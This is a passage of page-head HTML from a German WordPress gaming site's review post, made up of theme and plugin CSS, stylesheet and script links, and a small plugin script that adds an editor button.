.wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"edbf9e2c09","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/60310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=60310' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-game-lost-judgment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-game-lost-judgment%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
